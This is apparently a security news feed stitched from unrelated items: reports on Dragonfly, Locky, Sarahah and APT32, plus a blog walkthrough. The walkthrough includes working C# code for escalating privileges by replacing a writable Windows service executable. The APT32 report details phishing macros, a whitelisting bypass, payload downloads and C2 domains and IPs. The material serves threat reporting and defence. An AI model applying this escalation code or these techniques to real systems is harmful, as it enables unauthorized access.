Hackers 'mainlining' vulns into projects – report
Use of vulnerable open source components has doubled over the last year despite their role in the high profile Equifax mega-breach.…
Use of vulnerable open source components has doubled over the last year despite their role in the high profile Equifax mega-breach.…
A scientist who quit Google over its plan to build a censored search engine in China has told U.S. senators that some company employees may have “actively subverted” an internal privacy review of the system.
Jack Poulson resigned from Google in August after The Intercept reported that a group of the internet giant’s staffers was secretly working on a search engine for China that would remove content about subjects such as human rights, democracy, peaceful protest, and religion. “I view our intent to capitulate to censorship and surveillance demands in exchange for access to the Chinese market as a forfeiture of our values and governmental negotiating position across the globe,” Poulson told his bosses.
Now, Poulson has sent a letter to members of the Senate Committee on Commerce, Science, and Transportation ahead of a hearing on Wednesday at which Keith Enright, Google’s chief privacy officer, is scheduled to appear. Despite a major internal and external backlash over a period of almost two months, Google has so far refused to publicly address questions about its China censorship plan, code-named Dragonfly. The appearance of Enright on Capitol Hill is likely to be the first time a representative of the company is forced to provide answers about the project.
In his letter to the senators, Poulson said that there has been “a pattern of unethical and unaccountable decision making from company leadership” at Google. He called on the lawmakers to pressure Enright to respond to concerns raised by 14 leading human rights groups, who said in late August that Dragonfly could result in Google “directly contributing to, or [becoming] complicit in, human rights violations.”
Poulson also shared information about Dragonfly with the senators. He told the lawmakers that in the process of developing the Chinese search platform, there was “a catastrophic failure of the internal privacy review process, which one of the reviewers characterized as [having been] actively subverted.”
The “catastrophic failure” Poulson mentioned relates to an internal dispute between Google employees who work on privacy issues and engineers who developed the censored search system, sources said. The privacy reviewers approved aspects of the code for Dragonfly after they were told it did not involve user data. After The Intercept exposed the project in early August, the privacy reviewers took another look at the code and felt that their colleagues working on Dragonfly had seriously and purposely misled them. The system did involve user data and had been designed to link users’ search queries to a personal phone number, track users’ movements, IP addresses, and information about the devices they use and the links they clicked on.

Jack Poulson.
Photo: Courtesy of Jack Poulson
Poulson said that the Dragonfly system contained code to “ensure only Chinese government-approved air quality data would be returned in response to Chinese users’ search.” The country’s authorities have a history of manipulating pollution data, raising the possibility that Google would provide Chinese citizens with false information to downplay the amount of toxins in the air.
“Dragonfly is part of a broad pattern of unaccountable decision-making across the tech industry,” Poulson told the senators. “It has been made clear, both by word and by action, that the leadership at Google will be clamping down on the types of internal investigation that were necessary to bring Project Dragonfly to light. I would hope that the committee would help protect the environment needed for future whistleblowers by taking steps to guarantee ethical transparency and oversight across Silicon Valley.”
“Dragonfly is part of a broad pattern of unaccountable decision-making.”
Poulson, who was previously an assistant professor at Stanford University’s department of mathematics, worked in Google’s research and machine intelligence division as a senior research scientist. He did not work on the China search engine, but one of his responsibilities involved “international query analysis,” improving Google’s search accuracy across a wide variety of languages, and his output could have been integrated into Dragonfly without his knowledge. He joined Google in May 2016 and worked out of the company’s Mountain View headquarters for a year before relocating to offices in Toronto.
Google launched a censored search engine in China in 2006, but stopped operating the service in 2010, citing concerns about Chinese government censorship and efforts to hack activists’ Gmail accounts. Google co-founder Sergey Brin said in 2010 that he saw “earmarks of totalitarianism” in China in relation to censorship and surveillance, which he said he found “personally quite troubling.”
Poulson told The Intercept in an interview earlier this month that he “very much agree[s] with the case Sergey made in 2010. That’s the company I joined, the one that was making that statement.” If Google was now reversing its anti-censorship position, he said, then he could no longer “be complicit as a shareholder and citizen of the company.”
Google did not respond to a request for comment on this story.
Top photo: Google’s display at the first China Smart Expo 2018 in Chongqing, China, on Aug. 23, 2018.
The post Former Google Scientist Tells Senate to Act Over Company’s “Unethical and Unaccountable” China Censorship Plan appeared first on The Intercept.
Ransomware has been one of the most prevalent, prolific, and pervasive threats in the 2017 threat landscape, with financial losses among enterprises and end users now likely to have reached billions of dollars. Locky ransomware, in particular, has come a long way since first emerging in early 2016. Despite the number of times it apparently spent in hiatus, Locky remains a relevant and credible threat given its impact on end users and especially businesses. Our detections show that it’s making another comeback with new campaigns.
A closer look at Locky’s activities reveals a constant: the use of spam. While spam remains to be a major entry point for ransomware, others such as Cerber also employ vectors like exploit kits. Locky, however, appears to concentrate its distribution through large-scale spam campaigns regardless of the variants released by its operators/developers. Here’s a visualization of its distribution from January 2 to September 8:

Figure 1: A timeline of Locky ransomware detections based on partial feedback from our email-based sensors
The Necurs Connection
We’ve also found how the scale and scope of Locky’s distribution are fueled by the Necurs botnet, a spam distribution infrastructure comprising zombified devices. It churns out a sizeable amount of spam emails carrying information stealers like Gameover ZeuS, ZBOT or Dridex, and other ransomware families such as CryptoLocker, CryptoWall, and Jaff.
Necurs is Locky’s known and long-time partner in crime, and it’s no coincidence that the surge of Locky-bearing spam emails corresponds with the uptick in Necurs’ own activity. In fact, we saw that Necurs actively pushed Locky from August to October. Here’s a timeline:

Figure 2: Necurs botnet distributing Locky variants from August 29 to October 11, 2017
It’s also worth noting that Necurs also distributed Locky via URL-only spam emails—that is, the messages didn’t have any attachments, but rather links that divert users to compromised websites hosting the ransomware. The use of HTMLs embedded with links to the compromised site also started gaining traction this year.
Interestingly, we saw a sizeable URL-only spam campaign that delivered the Trickbot banking malware (TSPY_TRICKLOAD) separately. The routine is similar to another campaign we observed, where cybercriminal operators rotated their payloads between FakeGlobe and Locky. In some of our tests, we found that the payload depended on the region: western countries are more likely to be served with Trickbot, while countries like Japan and Taiwan, for instance, are more likely to get Locky.

Figure 3: A sample URL-only spam email that delivered either Trickbot or Locky
Spam attachments: Locky’s testing ground?
The timing of Locky’s lulls and surges matches other cybercriminal activities. They can also be construed as intervals used to fine-tune and diversify Locky’s infection chains. This is the likeliest case with the recent Diablo and Lukitus variants, which used malicious (or posed as) PDF and image files (i.e., JPEG, TIFF). They are deviations from the usual vectors, Word documents embedded with malicious macro code or Visual Basic scripts (VBS).
And indeed, we’ve seen Locky diversify in terms of the spam email attachments it uses. Necurs botnet, for instance, increasingly favors the distribution of spam emails with HTML files. The Locky spam campaign we monitored in mid-September also used Word documents with malicious macro, but coded to run and download Locky after the user closes the file. Locky also abused Windows Script File (WSF) and dynamic-link libraries (DLL) as infection vectors, so it’s not implausible for the ransomware to misuse other file types and expand beyond macros, VBSes, or HTML files. Here’s a breakdown of the file attachments used by Locky-laced spam emails we’ve seen so far:

Figure 4: The file types used by Locky-carrying spam emails in from January to September 2017; note that the VBS, JS, and JSE files are archived via RAR, ZIP or 7ZIP files
Locky’s common social engineering lures
Indeed, the continuous changes in Locky’s use of file attachments are its way of adjusting its tools to evade or bypass traditional security. But despite the seeming variety, there are common denominators in Locky’s social engineering, particularly in the email subjects and content. They appear to have the same old flavors, but with relatively different twists. Some of the recent lures we saw were:
Mind your gaps
The delivery mechanism is a critical component for any ransomware. Locky’s infection vectors—and its adverse impact on affected systems—demonstrate the significance of a multilayered approach to safeguarding the privacy, security, and integrity of the gateways, endpoints, networks or servers that manage or store mission-critical, corporate or personal data. Follow and apply best practices against ransomware: keep the system patched, secure the email gateway, and regularly back up data. Enterprises should implement defense in depth: enforce the principle of least privilege, keep the system and its applications updated (or employ virtual patching), and incorporate additional layers of security against malicious files and network activities that can be exploited by ransomware. More importantly, foster a culture of cybersecurity—the technologies that thwart threats are only as effective as the people who use them.
Trend Micro Solutions
Trend Micro™ Hosted Email Security is a no-maintenance cloud solution that delivers continuously updated protection to stop threats like Locky before they reach the network. Email and web gateway solutions such as Trend Micro™ Deep Discovery™ Email Inspector and InterScan™ Web Security prevent ransomware from ever reaching end users. At the endpoint level, Trend Micro™ Smart Protection Suites, powered by XGen™ Security, deliver several capabilities like high-fidelity machine learning, behavior monitoring and application control, and vulnerability shielding that minimizes Locky’s impact.
Trend Micro™ Deep Security™ stops ransomware from reaching enterprise servers–whether physical, virtual or in the cloud. Trend Micro™ Worry-Free Services Advanced offers cloud-based email gateway security to small businesses through Hosted Email Security. Its endpoint protection also delivers several capabilities such as behavior monitoring and real-time web reputation in order detect and block ransomware. For home users, Trend Micro Security 10 provides strong protection against ransomware by blocking malicious websites, emails, and files associated with this threat.
Post from: Trendlabs Security Intelligence Blog - by Trend Micro
A Look at Locky Ransomware’s Recent Spam Activities
The United States Internal Revenue Service has said that citizens affected by the Equifax breach need not panic, because it probably didn't reveal anything that hasn't already been stolen and the agency has tooled up to deal with fraudulent tax claims.…
A friend had a problem: he found a Windows service with a writable executable (e.g. writable by a non-admin user), replaced it with a copy of cmd.exe, but got no prompt.
This is because of 2 reasons.
First, a Windows service is a Windows executable (PE file) that must be able to interact with the Services Control Manager when the SCM loads the executable. Since cmd.exe does not have the capability to interact with the SCM, the SCM will quickly stop the cmd.exe executable. On my Windows VM, cmd.exe ran only 200 milliseconds when launched by the SCM.
Here you can see how the SCM reacts when it launches cmd.exe:
This problem can be solved by creating a Windows service executable that launches cmd.exe upon starting. Creating such a Windows service with .NET is easy, here is the minimum C# source code for a service that launches cmd.exe upon starting:
using System.ServiceProcess;
namespace Demo
{
public class Service : ServiceBase
{
protected override void OnStart(string[] args)
{
System.Diagnostics.Process.Start("cmd.exe");
}
}
static class Program { static void Main() { ServiceBase.Run(new ServiceBase[] { new Service() }); } }
}
cmd.exe will be running, but we will still not have a console window. This is because of the second reason: Windows services run in session 0 and session 0 does not allow user interfaces. So cmd.exe runs in session 0 and my friend’s user account runs in session 1. If we can make cmd.exe run in session 1, then my friend can interact with the console.
There is a quick solution for this: psexec. With psexec’s option -i, one can specify in which session the program launched by psexec must run.
So our minimal code for a service becomes:
using System.ServiceProcess;
namespace Demo
{
public class Service : ServiceBase
{
protected override void OnStart(string[] args)
{
System.Diagnostics.Process.Start(@"c:\demo\psexec.exe", @"-accepteula -d -i 1 cmd.exe");
}
}
static class Program { static void Main() { ServiceBase.Run(new ServiceBase[] { new Service() }); } }
}
This simple service can be compiled with the C# compiler csc.exe:
In this example, I install the service with command “sc create Service type= own binpath= c:\demo\Service.exe”, but of course, my friend did not have to do this (this requires admin rights), he just had to replace the service’s executable:
When I first tried this, it did not work. Looking through procmon‘s logs for service.exe, I saw that the psexec executable was never loaded. At the end of the logs, I saw references to smartscreen.exe, and then quickly thereafter, service.exe stopped running. That’s when it dawned on me: when I downloaded psexec, I left the mark-of-web on the file. SmartScreen did now allow psexec to run because it was downloaded from the Internet. After removing that mark, it all ran without problem.
Sarahah, a new app that lets people sign up to receive anonymized, candid messages, has been surging in popularity; somewhere north of 18 million people are estimated to have downloaded it from Apple and Google’s online stores, making it the No. 3 most downloaded free software title for iPhones and iPads.
Sarahah bills itself as a way to “receive honest feedback” from friends and employees. But the app is collecting more than just feedback messages. When launched for the first time, it immediately harvests and uploads all phone numbers and email addresses in your address book. Although Sarahah does in some cases ask for permission to access contacts, it does not disclose that it uploads such data, nor does it seem to make any functional use of the information.
Zachary Julian, a senior security analyst at Bishop Fox, discovered Sarahah’s uploading of private information when he installed the app on his Android phone, a Galaxy S5 running Android 5.1.1. The phone was outfitted with monitoring software, known as Burp Suite, which intercepts internet traffic entering and leaving the device, allowing the owner to see what data is sent to remote servers. When Julian launched Sarahah on the device, Burp Suite caught the app in the act of uploading his private data.
“As soon as you log into the application, it transmits all of your email and phone contacts stored on the Android operating system,” he said. He later verified the same occurs on Apple’s iOS, albeit after a prompt to “access contacts,” which also appears in newer versions of Android. Julian also noticed that if you haven’t used the application in a while, it’ll share all of your contacts again. He did some testing of the app on a Friday night, and when he booted the app on a Sunday morning, it pushed all of his contacts again. (You can see some of his testing in this video.)
Sarahah did not initially respond to requests for comment. After this piece was published, the app’s creator, Zain al-Abidin Tawfiq, tweeted that the contacts functionality would be removed in a future release and had been intended for a “‘find your friends’ feature.” He later told The Intercept the feature was stymied by “technical issues” and that a partner, who he has since stopped working with, was supposed to remove it from the app but “missed that.” He claims the functionality was, however, removed from the server and that Sarahah stores no contacts in its databases. This is impossible to verify.
Drew Porter, founder of security firm Red Mesa, said that this type of behavior is more common than most users would expect, especially when apps, like Sarahah, are free. He said that even if users are willing to trust a piece of software with their address book data, there are reasons to avoid trusting the internet servers associated with the app. “It’s no longer that you have to worry about the data on your phone, it’s that you have to worry about the data on your phone that’s somewhere else that you have no control over being compromised,” he said. “It’s not just, ‘Oh, this company can see my information and I’m OK with that.’ You now have to think about the security of that company.”
When asked about Sarahah, Porter added, “I do find it concerning, mostly because the information that the company may be getting could be what other people consider very private, and you don’t know the security of the company that is getting it. We’ve seen popular apps before, total information leakage comes out, and it’s devastating to those companies. I believe it’s even more devastating to the user whose information was compromised.”
Will Strafach, president of Sudo Security Group Inc., pointed out that security researchers and app reviewers can only see what is happening on the device itself, rather than server side, making it impossible for anyone but the developer to know if the data is being stored or just used, and if stored, how well it is protected. “Even in an innocent use case, if the data is not being handled safely, a server breach could allow malicious parties access to this contacts data,” he said. “Additionally, there is no silver bullet to solving this. My team wrote software to automatically detect this behavior in iOS apps in order to call out bad actors, but we found that the information was not as useful as anticipated, because so many apps are doing it, and there is no reliable way to tell if the data is being handled safely on the server’s side, and that is the most important part.”
But Julian thinks that Sarahah uploading contacts is disconcerting, especially given the app’s popularity, and especially since most users don’t expect it to occur. On iOS, the app says, “The app needs to access your contacts to show you who has an account in Sarahah,” and allows the user to choose between “OK” and “Don’t Allow.” On Android, the app in some cases requests access to contacts without giving any reason for needing such access, and in other cases makes no such request. On neither operating system does it mention uploading data to a server. “The privacy policy specifically states that if it plans to use your data, it’ll ask for your consent,” Julian said. While the app’s entry in Google’s Play Store does indicate the app will access contacts, that’s not “enough consent” to justify “sending all of those contacts over without any kind of specific notification,” he added.
Despite claiming on iOS to use contact data to show the user who in their address book is on Sarahah, the app does not actually do so, Julian said, judging from his testing. If Sarahah did ever begin showing which of your contacts are on its network, as advertised, this would lead to a new problem: It would make it far easier to deduce who is sending messages. For now, it’s not clear how the data is being used.
“Sarahah has between 10 and 50 million installs on just the Play Store alone for Android, so if you extrapolate that number, it could easily get into hundreds of millions of phone numbers and email addresses that they’ve harvested,” Julian said. Sarahah is among the top five most downloaded apps in Google’s Play Store for Android, according to analytics firm App Annie.
It’s not entirely clear what Sarahah uses uploaded contact lists for, although the app’s privacy policy states that it will not sell the information to third parties without prior and written consent, unless it’s part of bulk data used for statistics and research.
Newer Android operating systems, starting with Android 6.0 (“Marshmallow”) do allow for more granular permissions for apps, allowing users to modify controls so that apps do not gain access to contacts or other information. However, all but the most expensive Android phones are notoriously slow to receive updates like Marshmallow, and around 54 percent of Android users are using older versions that don’t have these permissions, and users have to be savvy enough to know where to find the app permissions (Settings > Apps > Gear button > App permissions).
Other apps that send users’ contacts to external servers are more forthright in their privacy policies. For example, the so-called ephemeral messaging app, Snapchat, which settled FTC charges in 2014 that its promises of disappearing messages were false, and which also transmitted user location and collected user address books without notice or consent, now has a robust privacy policy which states that the app “may — with your consent — collect information from your device’s phonebook,” and that if you allow this, and you’re in another user’s contacts, that it may combine information collected from their phone book with what they have collected about you. The prompt to add contacts states: “Find your friends. See which of your contacts are on Snapchat!” and the popup on iOS clearly says that the contacts will be uploaded to Snapchat’s servers “so you and others can find friends, and to improve your experience.”
Sarahah appears to be a much smaller operation than Snapchat. It was created in Saudi Arabia by Tawfiq, according to news accounts. It is just the latest in a series of apps pairing promises of anonymity with troubling privacy practices. Another was Secret, now defunct, which was supposed to traffic in anonymized messages from friends and mutual friends. In 2014, security researchers were able to decloak posters on the app by tricking the app’s contact-matching system.
A silver lining for Sarahah users concerned about privacy is that they don’t need to download the service’s app. It’s possible to send messages on Sarahah and register to receive messages on Sarahah, via a website. And that site doesn’t ask for or access contacts from any of your digital address books.
Still, if Sarahah intends to continue scooping up user’s contact data via mobile apps, Julian believes a more responsible path for the company would be to specifically inform the user about what data they are giving up and where it is going — and to provide them with a legitimate reason as to why the app actually needs it.
Top photo: A photo of Sarahah, a new app that lets people anonymously critique one another.
Update: Aug. 27, 2017, 1:35 p.m.
This piece was updated to include a new estimate of Android Sarahah installs from Julian.
Update: Aug. 27, 2017, 9:45 p.m.
This piece was updated to include a response from the creator of Sarahah.
The post Hit App Sarahah Quietly Uploads Your Address Book appeared first on The Intercept.
I figured since everyone else is playing the ATTRIBUTION GAMES over Wannacrypt0r that I would get in on the action and give it my own personal spin. The big difference here is that I am not selling any of you anything so if you read this post it is all about not buying my shiny new machine learning, next gen machine that goes PING! Nope, I just thought I would put a few words down to stop the insanity so to speak that I already see in the eyes of those $VENDOR’s out there about to hit SEND on their latest salvo of shenanigans concerning the Wannacry event of last week.
That’s right, I am already calling shenanigans!
Right so this game here is a red team on the idea that Wannacry was either an APT Nation State actor (either LAZ or SHADOW) or a criminal gang who will be represented by Ernst Stavro Blofeld. Once this is all said and done I hope that some sanity will ensue and more to the point, some elaborate death will be planned out, set into motion, and then foiled by James Bond…
Wait… what?
Let’s begin… DOMINATION OF THE WORLD….. Let’s just list the indicators and possible motivations all kinds of bulletized shall we?
Well there you have it. I have gamed it all out for you. Who do you think dunnit? If you look at all of these players and their motivations along with the superior threat intel evidence we have out there that the attribution firms are selling…
OBVIOUSLY IT’S ALL OF THEM! THEY ARE WORKING TOGETHER PEOPLE! IT’S THE NEW SPECTRE! CAN’T YOU ALL SEE THAT WITH THE PLETHORA OF EVIDENCE WE HAVE! COME ON!
*breathe…..**
Ok ok ok… See what I did there? I am making a point with humor.
IT DOESN’T FUCKING MATTER WHO DID IT!
PATCH YOUR SHIT.
DO THE THINGS.
STOP.
Dr. K.
Read more of this story at Slashdot.
Read more of this story at Slashdot.
Cyber espionage actors, now designated by FireEye as APT32 (OceanLotus Group), are carrying out intrusions into private sector companies across multiple industries and have also targeted foreign governments, dissidents, and journalists. FireEye assesses that APT32 leverages a unique suite of fully-featured malware, in conjunction with commercially-available tools, to conduct targeted operations that are aligned with Vietnamese state interests.
In the course of investigations into intrusions at several corporations with business interests in Vietnam, FireEye’s Mandiant incident response consultants uncovered activity and attacker-controlled infrastructure indicative of a significant intrusion campaign. In March 2017, in response to active targeting of FireEye clients, the team launched a Community Protection Event (CPE) – a coordinated effort between Mandiant incident responders, FireEye as a Service (FaaS), FireEye iSight Intelligence, and FireEye product engineering – to protect all clients from APT32 activity.
In the following weeks, FireEye released threat intelligence products and updated malware profiles to customers while developing new detection techniques for APT32’s tools and phishing lures. This focused intelligence and detection effort led to new external victim identifications as well as providing sufficient technical evidence to link twelve prior intrusions, consolidating four previously unrelated clusters of threat actor activity into FireEye’s newest named advanced persistent threat group: APT32.
Since at least 2014, FireEye has observed APT32 targeting foreign corporations with a vested interest in Vietnam’s manufacturing, consumer products, and hospitality sectors. Furthermore, there are indications that APT32 actors are targeting peripheral network security and technology infrastructure corporations.
Here is an overview of intrusions investigated by FireEye that are attributed to APT32:
Table 1 shows a breakdown of APT32 activity, including the malware families used in each.
|
Year |
Country |
Industry |
Malware |
|
2014 |
Vietnam |
Network Security |
WINDSHIELD |
|
2014 |
Germany |
Manufacturing |
WINDSHIELD |
|
2015 |
Vietnam |
Media |
WINDSHIELD |
|
2016 |
Philippines |
Consumer products | KOMPROGO WINDSHIELD SOUNDBITE BEACON |
|
2016 |
Vietnam |
Banking |
WINDSHIELD |
|
2016 |
Philippines |
Technology Infrastructure |
WINDSHIELD |
|
2016 |
China |
Hospitality |
WINDSHIELD |
|
2016 |
Vietnam |
Media |
WINDSHIELD |
|
2016 |
United States |
Consumer Products | WINDSHIELD PHOREAL BEACON SOUNDBITE |
Table 1: APT32 Private Sector Targeting Identified by FireEye
In addition to focused targeting of the private sector with ties to Vietnam, APT32 has also targeted foreign governments, as well as Vietnamese dissidents and journalists since at least 2013. Here is an overview of this activity:
In their current campaign, APT32 has leveraged ActiveMime files that employ social engineering methods to entice the victim into enabling macros. Upon execution, the initialized file downloads multiple malicious payloads from remote servers. APT32 actors continue to deliver the malicious attachments via spear-phishing emails.
APT32 actors designed multilingual lure documents which were tailored to specific victims. Although the files had “.doc” file extensions, the recovered phishing lures were ActiveMime “.mht” web page archives that contained text and images. These files were likely created by exporting Word documents into single file web pages.
Table 2 contains a sample of recovered APT32 multilingual lure files.
|
ActiveMime Lure Files |
MD5 |
| 2017年员工工资性津贴额统计报告.doc (2017 Statistical Report on Staff Salary and Allowances) |
5458a2e4d784abb1a1127263bd5006b5 |
| Thong tin.doc (Information) |
ce50e544430e7265a45fab5a1f31e529 |
|
Phan Vu Tutn CV.doc |
4f761095ca51bfbbf4496a4964e41d4f |
| Ke hoach cuu tro nam 2017.doc (2017 Bailout Plan) |
e9abe54162ba4572c770ab043f576784 |
|
Instructions to GSIS.doc |
fba089444c769700e47c6b44c362f96b |
| Hoi thao truyen thong doc
lap.doc (Traditional Games) |
f6ee4b72d6d42d0c7be9172be2b817c1 |
| Giấy yêu cầu bồi thường mới 2016 -
hằng.doc (New 2016 Claim Form) |
aa1f85de3e4d33f31b4f78968b29f175 |
| Hoa don chi tiet tien no.doc (Debt Details) |
5180a8d9325a417f2d8066f9226a5154 |
| Thu moi tham du Hoi luan.doc (Collection of Participants) |
f6ee4b72d6d42d0c7be9172be2b817c1 |
| Danh sach nhan vien vi pham ky
luat.doc (List of Employee Violations) |
6baafffa7bf960dec821b627f9653e44
|
| Nội-dung-quảng-cáo.doc (Internal Content Advertising) |
471a2e7341f2614b715dc89e803ffcac |
|
HĐ DVPM-VTC 31.03.17.doc |
f1af6bb36cdf3cff768faee7919f0733 |
Table 2: Sampling of APT32 Lure Files
The Base64 encoded ActiveMime data also contained an OLE file with malicious macros. When opened, many lure files displayed fake error messages in an attempt to trick users into launching the malicious macros. Figure 1 shows a fake Gmail-theme paired with a hexadecimal error code that encourages the recipient to enable content to resolve the error. Figure 2 displays another APT32 lure that used a convincing image of a fake Windows error message instructing the recipient to enable content to properly display document font characters.
 Figure 1: Example APT32 Phishing Lure – Fake
Gmail Error Message
Figure 1: Example APT32 Phishing Lure – Fake
Gmail Error Message
 Figure 2: Example APT32 Phishing Lure – Fake
Text Encoding Error Message
Figure 2: Example APT32 Phishing Lure – Fake
Text Encoding Error Message
APT32 operators implemented several novel techniques to track the efficacy of their phishing, monitor the distribution of their malicious documents, and establish persistence mechanisms to dynamically update backdoors injected into memory.
In order to track who opened the phishing emails, viewed the links, and downloaded the attachments in real-time, APT32 used cloud-based email analytics software designed for sales organizations. In some instances, APT32 abandoned direct email attachments altogether and relied exclusively on this tracking technique with links to their ActiveMime lures hosted externally on legitimate cloud storage services.
To enhance visibility into the further distribution of their phishing lures, APT32 utilized the native web page functionality of their ActiveMime documents to link to external images hosted on APT32 monitored infrastructure.
Figure 3 contains an example phishing lure with HTML image tags used for additional tracking by APT32.
 Figure 3: Phishing Lure Containing HTML Image
Tags for Additional Tracking
Figure 3: Phishing Lure Containing HTML Image
Tags for Additional Tracking
When a document with this feature is opened, Microsoft Word will attempt to download the external image, even if macros were disabled. In all phishing lures analyzed, the external images did not exist. Mandiant consultants suspect that APT32 was monitoring web logs to track the public IP address used to request remote images. When combined with email tracking software, APT32 was able to closely track phishing delivery, success rate, and conduct further analysis about victim organizations while monitoring the interest of security firms.
Once macros were enabled on the target system, the malicious macros created two named scheduled tasks as persistence mechanisms for two backdoors on the infected system. The first named scheduled task launched an application whitelisting script protection bypass to execute a COM scriptlet that dynamically downloaded the first backdoor from APT32’s infrastructure and injected it into memory. The second named scheduled task, loaded as an XML file to falsify task attributes, ran a JavaScript code block that downloaded and launched a secondary backdoor, delivered as a multi-stage PowerShell script. In most lures, one scheduled task persisted an APT32-specific backdoor and the other scheduled task initialized a commercially-available backdoor as backup.
To illustrate the complexity of these lures, Figure 4 shows the creation of persistence mechanisms for recovered APT32 lure “2017年员工工资性津贴额统计报告.doc”.
 Figure 4: APT32 ActiveMime Lures Create Two
Named Scheduled Tasks
Figure 4: APT32 ActiveMime Lures Create Two
Named Scheduled Tasks
In this example, a scheduled task named “Windows Scheduled Maintenance” was created to run Casey Smith’s “Squiblydoo” App Whitelisting bypass every 30 minutes. While all payloads can be dynamically updated, at the time of delivery, this task launched a COM scriptlet (“.sct” file extension) that downloaded and executed Meterpreter hosted on images.chinabytes[.]info. Meterpreter then loaded Cobalt Strike BEACON, configured to communicate with 80.255.3[.]87 using the Safebrowsing malleable C2 profile to further blend in with network traffic. A second scheduled task named “Scheduled Defrags” was created by loading the raw task XML with a backdated task creation timestamp of June 2, 2016. This second task ran “mshta.exe” every 50 minutes which launched an APT32-specific backdoor delivered as shellcode in a PowerShell script, configured to communicate with the domains blog.panggin[.]org, share.codehao[.]net, and yii.yiihao126[.]net.
Figure 5 illustrates the chain of events for a single successful APT32 phishing lure that dynamically injects two multi-stage malware frameworks into memory.
 Figure 5: APT32 Phishing Chain of Events
Figure 5: APT32 Phishing Chain of Events
The impressive APT32 operations did not stop after they established a foothold in victim environments. Several Mandiant investigations revealed that, after gaining access, APT32 regularly cleared select event log entries and heavily obfuscated their PowerShell-based tools and shellcode loaders with Daniel Bohannon’s Invoke-Obfuscation framework.
APT32 regularly used stealthy techniques to blend in with legitimate user activity:
APT32 appears to have a well-resourced development capability and uses a custom suite of backdoors spanning multiple protocols. APT32 operations are characterized through deployment of signature malware payloads including WINDSHIELD, KOMPROGO, SOUNDBITE, and PHOREAL. APT32 often deploys these backdoors along with the commercially-available Cobalt Strike BEACON backdoor. APT32 may also possess backdoor development capabilities for macOS.
The capabilities for this unique suite of malware is shown in Table 3.
|
Malware |
Capabilities |
|
WINDSHIELD |
|
|
KOMPROGO |
|
|
SOUNDBITE |
|
|
PHOREAL |
|
|
BEACON (Cobalt Strike) |
|
Table 3: APT32 Malware and Capabilities
APT32 operators appear to be well-resourced and supported as they use a large set of domains and IP addresses as command and control infrastructure. The FireEye iSIGHT Intelligence MySIGHT Portal contains additional information on these backdoor families based on Mandiant investigations of APT32 intrusions.
Figure 6 provides a summary of APT32 tools and techniques mapped to each stage of the attack lifecycle.
 Figure 6: APT32 Attack Lifecycle
Figure 6: APT32 Attack Lifecycle
Based on incident response investigations, product detections, and intelligence observations along with additional publications on the same operators, FireEye assesses that APT32 is a cyber espionage group aligned with Vietnamese government interests. The targeting of private sector interests by APT32 is notable and FireEye believes the actor poses significant risk to companies doing business in, or preparing to invest in, the country. While the motivation for each APT32 private sector compromise varied – and in some cases was unknown – the unauthorized access could serve as a platform for law enforcement, intellectual property theft, or anticorruption measures that could ultimately erode the competitive advantage of targeted organizations. Furthermore, APT32 continues to threaten political activism and free speech in Southeast Asia and the public sector worldwide. Governments, journalists, and members of the Vietnam diaspora may continue to be targeted.
While actors from China, Iran, Russia, and North Korea remain the most active cyber espionage threats tracked and responded to by FireEye, APT32 reflects a growing host of new countries that have adopted this dynamic capability. APT32 demonstrates how accessible and impactful offensive capabilities can be with the proper investment and the flexibility to embrace newly-available tools and techniques. As more countries utilize inexpensive and efficient cyber operations, there is a need for public awareness of these threats and renewed dialogue around emerging nation-state intrusions that go beyond public sector and intelligence targets.
Figure 7 contains a Yara rule can be used to identify malicious macros associated with APT32’s phishing lures:
 Figure 7: Yara Rule for APT32 Malicious Macros
Figure 7: Yara Rule for APT32 Malicious Macros
Table 4 contains a sampling of the infrastructure that FireEye has associated with APT32 C2.
|
C2 Infrastructure | ||
|
103.53.197.202 |
104.237.218.70 |
104.237.218.72 |
|
185.157.79.3 |
193.169.245.78 |
193.169.245.137 |
|
23.227.196.210 |
24.datatimes.org |
80.255.3.87 |
|
blog.docksugs.org |
blog.panggin.org |
contay.deaftone.com |
|
check.paidprefund.org |
datatimes.org |
docksugs.org |
|
economy.bloghop.org |
emp.gapte.name |
facebook-cdn.net |
|
gap-facebook.com |
gl-appspot.org |
help.checkonl.org |
|
high.expbas.net |
high.vphelp.net |
icon.torrentart.com |
|
images.chinabytes.info |
imaps.qki6.com |
img.fanspeed.net |
|
job.supperpow.com |
lighpress.info |
menmin.strezf.com |
|
mobile.pagmobiles.info |
news.lighpress.info |
notificeva.com |
|
nsquery.net |
pagmobiles.info |
paidprefund.org |
|
push.relasign.org |
relasign.org |
share.codehao.net |
|
seri.volveri.net |
ssl.zin0.com |
static.jg7.org |
|
syn.timeizu.net |
teriava.com |
timeizu.net |
|
tonholding.com |
tulationeva.com |
untitled.po9z.com |
|
update-flashs.com |
vieweva.com |
volveri.net |
|
vphelp.net |
yii.yiihao126.net |
zone.apize.net |
Table 4: Sampling of APT32 C2 Infrastructure
As we discussed Friday when this outbreak began, the WCry or WanaCrypt0r ransomware spread quickly across Europe and Asia, impacting almost 100 countries and disrupting or closing 45 hospitals in the UK. As the ransomware continued to propagate, I got my hands on a sample and quickly began analyzing the malware. This post will walk through my findings and provide a technical overview of the strain of WCry ransomware which caused the massive impact on Friday. Many have done great work analyzing this malware in action and helping contain its spread, and I hope my comprehensive static analysis will provide a good overall picture of this particular ransomware variant on top of that.
The Note
With estimates over 100,000 computers impacted globally thus far, many people received unwelcome notes Friday similar to those below demanding a fee to decrypt their files. Notes like these are unfortunately all too common and typical of today’s ransomware. While the notes promise to return the data, it’s not guaranteed that paying the ransom will return data safe and sound, but if it gets this far and adequate backups are not in place, it may be the only recourse the victim has. No one ever wants to see one of these.
Ransom Note

Ransom Note Desktop Background

Where to Begin?
There has been a lot of discussion about the method of propagation and the overall impact of this ransomware, but what does this ransomware actually do from start to finish? That is the question I’ll answer in this post.
To begin, we accessed the malware by grabbing it (SHA256 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c/MD5 Db349b97c37d22f5ea1d1841e3c89eb4 ) from VirusTotal. See the appendix for a summary of the files dropped with the malware.
Dropper Malware Details
MD5: Db349b97c37d22f5ea1d1841e3c89eb4

Dropped EXE Details
MD5: 84c82835a5d21bbcf75a61706d8ab549

The WCry Execution Flow
